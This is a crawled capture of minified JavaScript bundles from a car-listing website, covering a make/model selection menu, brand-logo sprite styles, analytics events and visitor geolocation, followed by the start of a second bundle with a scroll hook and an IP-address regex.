`+a().dynamic([["39bd5892aebb6dac",["make"===o?"0 16px":"0 24px",x.O9.G3,y()]]])+" car-icon"}):void 0,(0,n.jsx)("div",{className:`jsx-${M.__hash} `+a().dynamic([["39bd5892aebb6dac",["make"===o?"0 16px":"0 24px",x.O9.G3,y()]]]),children:i}),(0,n.jsx)(a(),{id:M.__hash,children:M}),(0,n.jsx)(a(),{id:"39bd5892aebb6dac",dynamic:["make"===o?"0 16px":"0 24px",x.O9.G3,y()],children:`.all-container.__jsx-style-dynamic-selector{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:${"make"===o?"0 16px":"0 24px"};font-size:14px;line-height:20px;letter-spacing:.2px}.all-container.disabled.__jsx-style-dynamic-selector{color:${x.O9.G3}}.all-container.disabled.__jsx-style-dynamic-selector:hover{cursor:default}.car-icon.__jsx-style-dynamic-selector{background-image:url("${y()}");background-repeat:no-repeat;height:38px;width:38px;margin-right:12px}`})]})}var z=function(e){let{handleFilter:t,includeAll:i,chooseAll:o,allText:a,makeOrModel:c,showMakes:s,make:r,filterIndex:l}=e;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(h,{handleFilter:t,makeOrModel:c,showMakes:s}),i?(0,n.jsx)(w,{makeOrModel:c,choose:o,text:a,make:r,filterIndex:l}):null]})},C=i(33973),O=i.n(C);function T(e){let{model:t,choose:i}=e,o=(0,b.Z)(),s=(0,c.useContext)(N.w),{value:r}=(0,k.eT)(),l=(0,c.useMemo)(()=>r?r.reduce((e,t)=>(t&&t.model&&!e.includes(t.model)&&e.push(t.model),e),[]):[],[r]).includes(t.name);return(0,n.jsxs)("li",{"data-model":t.name,onClick:function(){!l&&(o.log((0,A.YF)(s)),i&&i(t))},className:`jsx-${M.__hash} `+a().dynamic([["5606e8c39299169c",[x.O9.G2,x.O9.G3,O(),x.O9.G3]]])+" "+`make-model-menu-model-list-results-item ${l?"disabled":""}`,children:[(0,n.jsx)("div",{className:`jsx-${M.__hash} `+a().dynamic([["5606e8c39299169c",[x.O9.G2,x.O9.G3,O(),x.O9.G3]]])+" name",children:t.name}),l&&(0,n.jsx)("div",{className:`jsx-${M.__hash} `+a().dynamic([["5606e8c39299169c",[x.O9.G2,x.O9.G3,O(),x.O9.G3]]])+" selected-icon"}),(0,n.jsx)(a(),{id:M.__hash,children:M}),(0,n.jsx)(a(),{id:"5606e8c39299169c",dynamic:[x.O9.G2,x.O9.G3,O(),x.O9.G3],children:`.make-model-menu-model-list-results-item.__jsx-style-dynamic-selector{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding-left:24px}.name.__jsx-style-dynamic-selector{font-size:14px;line-height:20px}.badge.__jsx-style-dynamic-selector{display:none;font-size:9px;color:white;background-color:${x.O9.G2};-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;position:relative;text-transform:uppercase;font-weight:600;padding:4px 10px;top:1px;left:10px}.make-model-menu-model-list-results-item.--disabled.__jsx-style-dynamic-selector .badge.__jsx-style-dynamic-selector{display:inline-block}.make-model-menu-model-list-results-item.disabled.__jsx-style-dynamic-selector{color:${x.O9.G3}}.make-model-menu-model-list-results-item.disabled.__jsx-style-dynamic-selector:hover{cursor:default}.selected-icon.__jsx-style-dynamic-selector{background-image:url(${O()});color:${x.O9.G3};width:17px;height:17px;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;position:absolute;right:14px;bottom:16px}`})]},t.name)}var L=function(e){let{models:t,choose:i}=e;return(0,n.jsxs)(n.Fragment,{children:[t.map(e=>(0,n.jsx)(T,{model:e,choose:i},e.name)),(0,n.jsx)(a(),{id:M.__hash,children:M}),(0,n.jsx)(a(),{id:"90c14c74d15611f6",children:".make-model-menu-models-list.jsx-90c14c74d15611f6{margin:0;padding:0}"})]})},S=i(67421);function v(e){let{make:t,models:i,choose:o,allModelsOption:s=!0,className:r,showMakes:l,filterIndex:d}=e,[u,g]=(0,c.useState)(),{t:x}=(0,S.$G)();return(0,n.jsxs)("div",{"data-models-list":!0,className:"jsx-a3af6cb2be4e75ad "+(r||""),children:[(0,n.jsxs)("ul",{className:"jsx-a3af6cb2be4e75ad make-model-menu-models-list",children:[(0,n.jsx)(z,{handleFilter:g,includeAll:s,allText:x("makeModelSearch.allModels",{make:t.name}),chooseAll:o,makeOrModel:"model",showMakes:l,make:t.name,filterIndex:d}),(0,n.jsx)(L,{models:u?i.filter(e=>e.name.toLowerCase().includes(u.toLowerCase())):i,choose:o})]}),(0,n.jsx)(a(),{id:"a3af6cb2be4e75ad",children:".make-model-menu-models-list.jsx-a3af6cb2be4e75ad{margin:0;padding:0}"})]})}var G=i(43993),E=i.n(G),Z=i(76588),_=i.n(Z),B=i(57248);function U(e){let{makes:t,allMakesAndModelsOption:i=!0,choose:o,chooseAll:s,className:r}=e,[l,d]=(0,c.useState)(""),{t:u}=(0,S.$G)(),g=(0,b.Z)(),x=(0,c.useContext)(N.w),{value:m}=(0,k.eT)(),p=(0,c.useMemo)(()=>m?m.reduce((e,t)=>(t&&t.make&&!e.includes(t.make)&&e.push(t.make),e),[]):[],[m]);return(0,n.jsxs)("ul",{"data-makes-list":!0,className:`jsx-${B.Z.__hash} jsx-${M.__hash} `+a().dynamic([["39955f866395d0a4",[E(),_()]]])+" "+`${r} make-model-menu-makes-list`,children:[(0,n.jsx)(z,{includeAll:i,chooseAll:s,handleFilter:d,allText:u("makeModelSearch.allMakes"),makeOrModel:"make"}),(l?t.filter(e=>{let{name:t}=e;return t.toLowerCase().includes(l.toLowerCase())}):t).map(e=>(0,n.jsxs)("li",{"data-make":e.name,onClick:t=>{t.stopPropagation(),g.log((0,A.Od)(x)),o(e)},className:`jsx-${B.Z.__hash} jsx-${M.__hash} `+a().dynamic([["39955f866395d0a4",[E(),_()]]])+" make-model-menu-makes-list-item",children:[(0,n.jsx)("div",{className:`jsx-${B.Z.__hash} jsx-${M.__hash} `+a().dynamic([["39955f866395d0a4",[E(),_()]]])+" logo-container",children:(0,n.jsx)("div",{className:`jsx-${B.Z.__hash} jsx-${M.__hash} `+a().dynamic([["39955f866395d0a4",[E(),_()]]])+" "+`logo logo--${e.name}`})}),(0,n.jsx)("div",{className:`jsx-${B.Z.__hash} jsx-${M.__hash} `+a().dynamic([["39955f866395d0a4",[E(),_()]]])+" name",children:e.name}),p?.includes(e.name)&&(0,n.jsx)("div",{className:`jsx-${B.Z.__hash} jsx-${M.__hash} `+a().dynamic([["39955f866395d0a4",[E(),_()]]])+" selected-icon"})]},e.name)),(0,n.jsx)(a(),{id:M.__hash,children:M}),(0,n.jsx)(a(),{id:"39955f866395d0a4",dynamic:[E(),_()],children:`.make-model-menu-makes-list.__jsx-style-dynamic-selector{margin:0;padding:0}.make-model-menu-makes-list-item.__jsx-style-dynamic-selector{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;border-bottom:none}.name.__jsx-style-dynamic-selector{font-size:14px;margin-left:3px}.logo-container.__jsx-style-dynamic-selector{width:48px;height:48px}.logo.__jsx-style-dynamic-selector{background-image:url("${E()}");background-repeat:no-repeat;-webkit-background-size:80%;-moz-background-size:80%;-o-background-size:80%;background-size:80%;height:60px;width:60px}.selected-icon.__jsx-style-dynamic-selector{background-image:url(${_()});width:17px;height:17px;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;position:absolute;right:14px;bottom:16px}`}),(0,n.jsx)(a(),{id:B.Z.__hash,children:B.Z})]})}function Q(e){let t,{value:i,onSelect:o,allMakesAndModelsOption:l,filter:M,setIsModalOpen:m,mobileHeight:p,filterIndex:f}=e,y=(0,r.v9)(e=>e.makesAndModels),[j,I]=(0,c.useState)(()=>P(y,i?.make)),[b,A]=(0,c.useState)("make");(0,c.useEffect)(()=>{I(()=>P(y,i?.make))},[y,i?.make]);let{isMobile:N}=(0,u.Z)();N&&(t="full"===p?"100%":465);let D={styles:(0,n.jsx)(a(),{id:"f8f69c00719ff2d7",dynamic:[x.sp.mobileMax],children:`.loading-container.__jsx-style-dynamic-selector{margin:25px auto}.hidden.__jsx-style-dynamic-selector{display:none}@media(min-width:${x.sp.mobileMax}){.mm-scrolling-container.__jsx-style-dynamic-selector{height:-webkit-calc(70vh - 60px);height:-moz-calc(70vh - 60px);height:calc(70vh - 60px);max-height:465px;min-height:200px}}`}),className:a().dynamic([["f8f69c00719ff2d7",[x.sp.mobileMax]]])},k={className:`${D.className} mm-scrolling-container`,height:t},h=null;return"make"===b&&(h=(0,n.jsx)(g.Z,{...k,children:(0,n.jsx)(U,{allMakesAndModelsOption:l,makes:y,choose:function(e){I(e),A("model")},chooseAll:function(e){o(void 0,e),m?.(!1)},className:`${D.className}`})},"make")),"model"===b&&j&&(h=(0,n.jsx)(g.Z,{...k,children:(0,n.jsx)(v,{models:(j?.models||[]).filter(M||(()=>!0)),make:j,choose:function(e){o(j,e),m?.(!1),A("make")},allModelsOption:l,className:D.className,showMakes:function(e){e.stopPropagation(),I(void 0),A("make")},filterIndex:f})},"model")),(0,n.jsxs)("div",{"data-make-model-menu":!0,style:{height:"100%",width:"100%"},className:"jsx-afade9fe03a17da5",children:[(0,n.jsxs)("div",{style:{height:"100%"},className:"jsx-afade9fe03a17da5 body",children:[s.Z(y)&&(0,n.jsx)(d(),{type:"spokes",color:x.O9.BLACK,width:40,height:40,className:`loading-container ${D.className}`}),h]}),D.styles,(0,n.jsx)(a(),{id:"afade9fe03a17da5",children:".body.jsx-afade9fe03a17da5{overflow:auto;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}"})]})}function P(e,t){if(e&&t)return e.find(e=>e.name===t)}},57248:function(e,t){"use strict";let i=new String(".logo--Acura.jsx-a9f4256fc77fc166{background-position:-4px 1px}.logo--Alfa.Romeo.jsx-a9f4256fc77fc166{background-position:-4px -48px}.logo--AM.General.jsx-a9f4256fc77fc166{background-position:-4px -96px}.logo--Aston.Martin.jsx-a9f4256fc77fc166{background-position:-4px -144px}.logo--Audi.jsx-a9f4256fc77fc166{background-position:-4px -191px}.logo--BMW.jsx-a9f4256fc77fc166{background-position:-4px -238px}.logo--Bentley.jsx-a9f4256fc77fc166{background-position:-4px -287px}.logo--Buick.jsx-a9f4256fc77fc166{background-position:-4px -336px}.logo--Cadillac.jsx-a9f4256fc77fc166{background-position:-4px -384px}.logo--Chevrolet.jsx-a9f4256fc77fc166{background-position:-4px -432px}.logo--Chrysler.jsx-a9f4256fc77fc166{background-position:-4px -480px}.logo--Daewoo.jsx-a9f4256fc77fc166{background-position:-4px -530px}.logo--Dodge.jsx-a9f4256fc77fc166{background-position:-4px -578px}.logo--Eagle.jsx-a9f4256fc77fc166{background-position:-4px -624px}.logo--Ferrari.jsx-a9f4256fc77fc166{background-position:-4px -672px}.logo--FIAT.jsx-a9f4256fc77fc166{background-position:-4px -720px}.logo--Fisker.jsx-a9f4256fc77fc166{background-position:-4px -772px}.logo--Ford.jsx-a9f4256fc77fc166{background-position:-4px -820px}.logo--GMC.jsx-a9f4256fc77fc166{background-position:-4px -867px}.logo--Geo.jsx-a9f4256fc77fc166{background-position:-4px -916px}.logo--Honda.jsx-a9f4256fc77fc166{background-position:-4px -964px}.logo--HUMMER.jsx-a9f4256fc77fc166{background-position:-4px -1012px}.logo--Hyundai.jsx-a9f4256fc77fc166{background-position:-4px -1060px}.logo--Infiniti.jsx-a9f4256fc77fc166{background-position:-4px -1108px}.logo--Isuzu.jsx-a9f4256fc77fc166{background-position:-4px -1156px}.logo--Jaguar.jsx-a9f4256fc77fc166{background-position:-4px -1204px}.logo--Jeep.jsx-a9f4256fc77fc166{background-position:-4px -1252px}.logo--Kia.jsx-a9f4256fc77fc166{background-position:-4px -1298px}.logo--Lamborghini.jsx-a9f4256fc77fc166{background-position:-4px -1349px}.logo--Land.Rover.jsx-a9f4256fc77fc166{background-position:-4px -1397px}.logo--Lexus.jsx-a9f4256fc77fc166{background-position:-4px -1443px}.logo--Lincoln.jsx-a9f4256fc77fc166{background-position:-4px -1491px}.logo--Lotus.jsx-a9f4256fc77fc166{background-position:-4px -1541px}.logo--MINI.jsx-a9f4256fc77fc166{background-position:-4px -1589px}.logo--Maserati.jsx-a9f4256fc77fc166{background-position:-4px -1637px}.logo--Maybach.jsx-a9f4256fc77fc166{background-position:-4px -1685px}.logo--Mazda.jsx-a9f4256fc77fc166{background-position:-4px -1732px}.logo--Mercedes-Benz.jsx-a9f4256fc77fc166{background-position:-4px -1783px}.logo--Mercury.jsx-a9f4256fc77fc166{background-position:-4px -1831px}.logo--Mitsubishi.jsx-a9f4256fc77fc166{background-position:-4px -1879px}.logo--Nissan.jsx-a9f4256fc77fc166{background-position:-4px -1927px}.logo--Oldsmobile.jsx-a9f4256fc77fc166{background-position:-4px -1971px}.logo--Panoz.jsx-a9f4256fc77fc166{background-position:-4px -2020px}.logo--Plymouth.jsx-a9f4256fc77fc166{background-position:-4px -2071px}.logo--Pontiac.jsx-a9f4256fc77fc166{background-position:-4px -2117px}.logo--Porsche.jsx-a9f4256fc77fc166{background-position:-4px -2167px}.logo--Ram.jsx-a9f4256fc77fc166{background-position:-4px -2213px}.logo--Rolls-Royce.jsx-a9f4256fc77fc166{background-position:-4px -2262px}.logo--Saab.jsx-a9f4256fc77fc166{background-position:-4px -2310px}.logo--Saturn.jsx-a9f4256fc77fc166{background-position:-4px -2359px}.logo--Scion.jsx-a9f4256fc77fc166{background-position:-4px -2407px}.logo--Smart.jsx-a9f4256fc77fc166{background-position:-4px -2453px}.logo--Sterling.jsx-a9f4256fc77fc166{background-position:-4px -2504px}.logo--Subaru.jsx-a9f4256fc77fc166{background-position:-4px -2552px}.logo--Suzuki.jsx-a9f4256fc77fc166{background-position:-4px -2601px}.logo--Tesla.jsx-a9f4256fc77fc166{background-position:-4px -2649px}.logo--Toyota.jsx-a9f4256fc77fc166{background-position:-4px -2695px}.logo--Volkswagen.jsx-a9f4256fc77fc166{background-position:-4px -2743px}.logo--Volvo.jsx-a9f4256fc77fc166{background-position:-4px -2795px}.logo--Bugatti.jsx-a9f4256fc77fc166{background-position:-4px -2843px}.logo--Datsun.jsx-a9f4256fc77fc166{background-position:-4px -2891px}.logo--McLaren.jsx-a9f4256fc77fc166{background-position:-4px -2939px}.logo--SRT.jsx-a9f4256fc77fc166{background-position:-4px -2986px}.logo--Sterling.Trucks.jsx-a9f4256fc77fc166{background-position:-4px -3034px}.logo--American.Motors.jsx-a9f4256fc77fc166{background-position:-4px -3082px}.logo--Genesis.jsx-a9f4256fc77fc166{background-position:-4px -3129px}.logo--DeLorean.jsx-a9f4256fc77fc166{background-position:-4px -3178px}.logo--Karma.jsx-a9f4256fc77fc166{background-position:-4px -3226px}.logo--Lucid.jsx-a9f4256fc77fc166{background-position:-4px -3258px}.logo--Rivian.jsx-a9f4256fc77fc166{background-position:-4px -3300px}.logo--Pininfarina.jsx-a9f4256fc77fc166{background-position:-4px -3358px}.logo--Polestar.jsx-a9f4256fc77fc166{background-position:-4px -3414px}.logo--VinFast.jsx-a9f4256fc77fc166{background-position:-4px -3470px}.logo--Wagoneer.jsx-a9f4256fc77fc166{background-position:-4px -3526px}");i.__hash="a9f4256fc77fc166",t.Z=i},29861:function(e,t,i){"use strict";i.d(t,{w:function(){return n}});let n=(0,i(67294).createContext)({feature:"",sourcePage:""})},93195:function(e,t,i){"use strict";var n=i(42705);t.Z=class{constructor(e={}){this.attributes=e}get networkId(){return"/19485787"}get site(){return"/AutoList.com"}toString(){let{zone:e,make:t,model:i}=this.attributes;return n.Z([`${this.networkId}${this.site}`,e,t,i]).join("/")}}},76375:function(e,t,i){"use strict";var n,o,a,c,s,r,l,d,u,g;i.d(t,{GV:function(){return o},ld:function(){return n},rl:function(){return a}}),(r=n||(n={})).Homepage="Homepage",r.Research="Research",r.SRP="Search_Results_Page",r.VDP="Vehicle_Detail_Page",(l=o||(o={})).HomePageNewCarLanding="homepage_newcarlanding",l.HomePageUsedCarLanding="homepage_usedcarlanding",l.Homepage="homepage",l.HomepageLanding="homepage_landing",l.SRP="srp",l.VDP="vdp",l.Accounts="accounts",l.SavedSearch="saved_search",l.Reviews="Reviews",l.Articles="Articles",l.News="News",l.Forums="forums",l.NewCarSearchHomePage="newcarsearch_homepage",l.Terms="terms",l.Privacy="privacy",l.AboutUs="about_us",l.Engineering="engineering",l.Comparisons="comparisons",l.Dealers="dealers",l.Gallery="gallery",l.Favorites="favorites",(d=a||(a={})).Used="used",d.New="new",d.Classic="classic",d.NewPlus="newplus",d.None="none",(u=c||(c={})).Wagon="wagon",u.Van="vam",u.Suv="suv",u.Specialty="specialty",u.Sedan="sedan",u.Pickup="pickup",u.Minivan="minivan",u.Hatchback="hatchback",u.Crossover="crossover",u.Coupe="coupe",u.Convertible="convertible",(g=s||(s={})).Unique="unique",g.Sports="sports",g.OffRoad="off_road",g.Muscle="muscle",g.Green="green",g.Family="family",g.Economy="economy",g.Classic="classic"},25059:function(e,t,i){"use strict";i.d(t,{Od:function(){return c},UR:function(){return a},Vz:function(){return s},YF:function(){return r},z4:function(){return o}});var n=i(27872);function o(e){let{sourcePage:t,feature:i}=e;return{event_type:n.tw.engagement,source_page:t,feature:i,engagement_type:"make_model_tap",event_context:{}}}function a(e){let{sourcePage:t,feature:i}=e;return{event_type:n.tw.engagement,source_page:t,feature:i,engagement_type:"filter_makes_tap",event_context:{}}}function c(e){let{sourcePage:t,feature:i}=e;return{event_type:n.tw.engagement,source_page:t,feature:i,engagement_type:"make_tap",event_context:{}}}function s(e){let{sourcePage:t,feature:i}=e;return{event_type:n.tw.engagement,source_page:t,feature:i,engagement_type:"filter_models_tap",event_context:{}}}function r(e){let{sourcePage:t,feature:i}=e;return{event_type:n.tw.engagement,source_page:t,feature:i,engagement_type:"model_tap",event_context:{}}}},45167:function(e,t,i){"use strict";i.d(t,{Z:function(){return d}});var n=i(41248),o=i(11163),a=i(8824),c=i(17563),s=i(84258);let r="disableAds",l="test";function d(e,t){let i=(0,n.I0)(),{query:d}=(0,o.useRouter)(),u=c.parse(window.location.search),g=d[r]||u[r],x=d[l]||u[l];(0,a.Z)(()=>((0,s.vS)({...t,adUnit:e}),()=>{(0,s.nG)()}),[e,g,i,t,x])}},41737:function(e,t,i){"use strict";i.d(t,{Z:function(){return o}});var n=i(1581);function o(){return{isMobile:n.ZP.isMobile(),isExtraSmall:n.ZP.isExtraSmall(),isSmall:n.ZP.isSmall(),isTablet:n.ZP.isTablet(),isDesktop:n.ZP.isLarge(),deviceCategory:n.ZP.getDeviceCategory()}}},99303:function(e,t,i){"use strict";i.d(t,{No:function(){return u},ZP:function(){return d},lT:function(){return l}});var n=i(61491),o=i(99326),a=i(67294),c=i(57846),s=i(90691),r=i(41248);let l={latitude:30.2672,longitude:-97.7431,city:"Austin",stateAbbreviation:"TX",zip:"78701"};function d(e){let t=(0,r.I0)(),[i,n]=(0,a.useState)(),[s,d]=(0,a.useState)();async function g(e){t((0,c.E)(e.toJSON()))}return(0,a.useEffect)(()=>{void 0===e||e||((0,o.Dt)().then(e=>n(e.toJSON())).catch(e=>{console.error(e),n(null)}),(0,o.l2)().then(e=>{d(e.toJSON()),sessionStorage.setItem("geolocation",JSON.stringify(e))}).catch(e=>{console.error(e),d(null)}))},[e]),(0,a.useEffect)(()=>{let e=null===i&&null===s;if(i||s||e){let e=i||s||l;t((0,c.E)(e))}},[t,i,s]),{geolocation:u(),setGeolocation:g}}function u(){let e=(0,r.v9)(e=>(0,s.xk)(e),r.wU);return e?new n.Z(e):void 0}},47134:function(e,t,i){"use strict";i.d(t,{$A:function(){return j},Ci:function(){return s.Ci},Di:function(){return b},Kk:function(){return O},My:function(){return p},NO:function(){return k},O3:function(){return E},R_:function(){return A},Rk:function(){return w},Sy:function(){return g},Tq:function(){return x},UR:function(){return z},VT:function(){return f},Yk:function(){return D},_c:function(){return C},eT:function(){return y},ei:function(){return S},er:function(){return G},fX:function(){return u},gl:function(){return M},k8:function(){return h},lf:function(){return m},oG:function(){return v},qw:function(){return L},sX:function(){return I},uS:function(){return N},v:function(){return T},yJ:function(){return d}});var n=i(67294),o=i(41248),a=i(49378),c=i(90691),s=i(66047),r=i(36729);function l(e){return{value:(0,o.v9)(t=>(0,c.lz)(t,e)),setValue:function(e){let{refreshGlobalAds:t}=(0,n.useContext)(r.F),i=(0,o.I0)();return n=>{t(),i((0,s.N1)({[e]:n}))}}(e)}}function d(){return(0,o.v9)(c.rX)}function u(){let e=(0,o.I0)();return{values:(0,o.v9)(c.Em),setValues:(0,n.useCallback)(t=>{e((0,s.N1)(t))},[e])}}function g(){let e=(0,o.I0)();return()=>{e((0,s.Zu)())}}function x(){return l(a.l.Page)}function M(){return l(a.l.Limit)}function m(){return l(a.l.Year)}function p(){return l(a.l.Condition)}function f(){return l(a.l.MakeModel)}function y(){return l(a.l.MultiMakeModel)}function j(){return l(a.l.Trims)}function I(){return l(a.l.Cylinders)}function b(){return l(a.l.Radius)}function A(){return l(a.l.SortBy)}function N(){return l(a.l.Price)}function D(){return l(a.l.Doors)}function k(){return l(a.l.Advanced)}function h(){return l(a.l.BodyTypes)}function w(){return l(a.l.Colors)}function z(){return l(a.l.Drivetrain)}function C(){return l(a.l.Powertrain)}function O(){return l(a.l.FuelEfficiency)}function T(){return l(a.l.FeaturesTechnology)}function L(){return l(a.l.Location)}function S(){return l(a.l.Mileage)}function v(){return l(a.l.Transmission)}function G(){return l(a.l.TruckOptions)}function E(){return l(a.l.Category)}},18723:function(e,t,i){"use strict";let n;i.d(t,{Z:function(){return l}});var o=i(44534),a=i(65550);class c{constructor(e){if(!e)throw Error("googleData is required");this.googleData=e}async toGeocode(){let e=await (0,o.Z)({placeId:this.googleData.place_id});if(e)return new a.Z(e[0])}get displayName(){let[e="",t="",i="",n=""]=this.googleData.terms.map(e=>e.value);return`${e}, ${t} ${i}${n&&`, ${n}`}`}get valid(){return this.googleData.terms.length>=3}}var s=i(37623);function r(){return n=n||new google.maps.places.AutocompleteService}async function l(e){let{query:t}=e;if(!t)return[];let i=(0,s.Z)(r().getPlacePredictions.bind(r()));return(await i({input:t,types:["(regions)"],componentRestrictions:{country:"us"}})||[]).map(e=>new c(e))}},99326:function(e,t,i){"use strict";i.d(t,{er:function(){return m},Dt:function(){return M},l2:function(){return x}});var n,o,a=i(44534),c=i(65550);class s{constructor(e){if(this.rawMaxMindData=e,!this.city||!this.stateAbbreviation||!this.latitude||!this.longitude)throw Error("(city,state,lat,lon) not found in maxmind response")}get city(){return this.rawMaxMindData.city.names.en}get stateAbbreviation(){return this.rawMaxMindData.subdivisions[0].iso_code||this.rawMaxMindData.subdivisions[0].isoCode}get latitude(){return this.rawMaxMindData.location.latitude}get longitude(){return this.rawMaxMindData.location.longitude}get zip(){return this.rawMaxMindData.postal.code}toJSON(){return{city:this.city,latitude:this.latitude,longitude:this.longitude,stateAbbreviation:this.stateAbbreviation,zip:this.zip}}}async function r(){let e=await fetch("/api/maxmindgeolocation",{method:"GET"});if(200!==e.status)throw Error(`Error fetching maxmind geolocation: ${e.status} ${e.url} ${e.text()}`);return e.json()}async function l(){return(await new Promise((e,t)=>{navigator.geolocation.getCurrentPosition(e,t,void 0)})).coords}async function d(e){let t={lat:e.latitude,lng:e.longitude};return(0,a.Z)({location:t})}function u(e,t){let i=localStorage.getItem("User"),n=`User-${i}`;if(!i)return;let o=localStorage.getItem(n),a=Object.assign({},o?JSON.parse(o):{},{[`${e}_data`]:t});localStorage.setItem(n,JSON.stringify(a))}async function g(e,t){let i=localStorage.getItem(e);if(i)return JSON.parse(i);let n=await t();return localStorage.setItem(e,JSON.stringify(n)),n}async function x(){let e;try{e=await g("maxmind_location",()=>new Promise(geoip2.city))}catch(t){e=await r()}let t=new s(e);return u("maxmind",t),t}async function M(){let e=await g("html5_location",async()=>d(await l())),t=new c.Z(e[0]);return u("html5",t),t}async function m(){try{return await x()}catch(e){return M()}}i(79215),i(83709),i(83454),(n=o||(o={})).Maxmind="maxmind",n.Html5="html5",n.Google="google"},61491:function(e,t,i){"use strict";i.d(t,{Z:function(){return n}});class n{constructor(e){this.locationData=e}get city(){return this.locationData.city}get stateAbbreviation(){return this.locationData.stateAbbreviation}get latitude(){return this.locationData.latitude}get longitude(){return this.locationData.longitude}get zip(){return this.locationData.zip}toJSON(){return{city:this.city,stateAbbreviation:this.stateAbbreviation,latitude:this.latitude,longitude:this.longitude,zip:this.zip}}}},65550:function(e,t,i){"use strict";i.d(t,{Z:function(){return n}});class n{constructor(e){this.googleData=e}addressComponentWithType(e){return this.googleData.address_components.find(t=>t.types.includes(e))}get stateAbbreviation(){return this.addressComponentWithType("administrative_area_level_1")?.short_name}get city(){return this.addressComponentWithType("locality")?.long_name||this.addressComponentWithType("sublocality")?.long_name}get latitude(){let{lat:e}=this.googleData.geometry.location;return"function"==typeof e?e():e}get longitude(){let{lng:e}=this.googleData.geometry.location;return"function"==typeof e?e():e}get zip(){return this.addressComponentWithType("postal_code")?.short_name}toJSON(){return{city:this.city,stateAbbreviation:this.stateAbbreviation,latitude:this.latitude,longitude:this.longitude,zip:this.zip}}}},44534:function(e,t,i){"use strict";i.d(t,{Z:function(){return o}});var n=i(37623);function o(e){let t=new google.maps.Geocoder;return(0,n.Z)(t.geocode.bind(t))(e)}},17059:function(e,t,i){"use strict";async function n(e,t){let i=await e.toGeocode();i&&t(i)}i.d(t,{Z:function(){return n}})},37623:function(e,t,i){"use strict";function n(e){return function(){for(var t=arguments.length,i=Array(t),n=0;n<t;n++)i[n]=arguments[n];return new Promise((t,n)=>{e(...i,function(){for(var e=arguments.length,i=Array(e),o=0;o<e;o++)i[o]=arguments[o];let[a,c]=i.reverse();if("OK"!==a){n(a);return}t(c)})})}}i.d(t,{Z:function(){return n}})},90691:function(e,t,i){"use strict";i.d(t,{Em:function(){return r},PR:function(){return a},Qw:function(){return u},lz:function(){return l},ot:function(){return x},rX:function(){return s},rw:function(){return d},xk:function(){return g},yB:function(){return c}});var n=i(66047),o=i(58365);function a(e){return e.user}function c(e){return!!e.session.isSignedIn}function s(e){return n.rX(e.srpFilters)}function r(e){return n.Em(e.srpFilters)}function l(e,t){return n.lz(e.srpFilters,t)}function d(e){return n.rw(e.srpFilters)}function u(e,t){return o.Qw(e.leads,t)}function g(e){return e.geolocation}function x(e){return e.favorites.allVins}},56538:function(e){e.exports="[data-uri]"},60380:function(e){e.exports="[data-uri]"},43993:function(e){e.exports="/_next/static/images/oem-logos-sprite-5811548e5c3a6aef20ae26f1a9384ad5.png"},82219:function(e){e.exports="[data-uri]"},54693:function(e){e.exports="[data-uri]"},1809:function(e){e.exports="[data-uri]"},40549:function(e){e.exports="[data-uri]"},33973:function(e){e.exports="[data-uri]"},76588:function(e){e.exports="[data-uri]"}}]);
//# sourceMappingURL=9099-5e3e8c27b92c6450.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.autodirectory.info/js/index-e00078907f0db7c8.js
body_size: 97526
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405],{27714:function(e,i,t){"use strict";var n=t(57446);Object.defineProperty(i,"R",{enumerable:!0,get:function(){return n.useScrollPosition}})},21971:function(e,i,t){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.useIsomorphicLayoutEffect=void 0;let n=t(67294);i.useIsomorphicLayoutEffect="undefined"!=typeof window?n.useLayoutEffect:n.useEffect},57446:function(e,i,t){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.useScrollPosition=void 0;let n=t(67294),a=t(21971),s="undefined"!=typeof window,o={x:0,y:0},c=e=>null==e?void 0:e.getBoundingClientRect(),r=({element:e,useWindow:i,boundingElement:t})=>{if(!s)return o;if(i)return{x:window.scrollX,y:window.scrollY};let n=c((null==e?void 0:e.current)||document.body),a=c(null==t?void 0:t.current);return n?a?{x:(a.x||0)-(n.x||0),y:(a.y||0)-(n.y||0)}:{x:n.left,y:n.top}:o};i.useScrollPosition=(e,i,t,o,c,l)=>{let d=n.useRef(r({useWindow:o,boundingElement:l})),m=null,A=()=>{let i=r({element:t,useWindow:o,boundingElement:l});e({prevPos:d.current,currPos:i}),d.current=i,m=null};a.useIsomorphicLayoutEffect(()=>{var e;if(!s)return;let i=()=>{c?null===m&&(m=setTimeout(A,c)):A()};return l?null===(e=l.current)||void 0===e||e.addEventListener("scroll",i,{passive:!0}):window.addEventListener("scroll",i,{passive:!0}),()=>{var e;l?null===(e=l.current)||void 0===e||e.removeEventListener("scroll",i):window.removeEventListener("scroll",i),m&&clearTimeout(m)}},i)},i.useScrollPosition.defaultProps={deps:[],element:!1,useWindow:!1,wait:null,boundingElement:!1}},1476:function(e){"use strict";let i="[a-fA-F\\d:]",t=e=>e&&e.includeBoundaries?`(?:(?<=\\s|^)(?=${i})|(?<=${i})(?=\\s|$))`:"",n="(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)(?:\\.(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)){3}",a="[a-fA-F\\d]{1,4}",s=`
(?:
(?:${a}:){7}(?:${a}|:)|                                    // 1:2:3:4:5:6:7::  1:2:3:4:5:6:7:8
